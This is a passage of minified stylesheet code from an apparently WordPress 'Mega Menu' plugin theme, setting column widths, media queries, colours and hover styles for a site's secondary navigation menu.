li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > 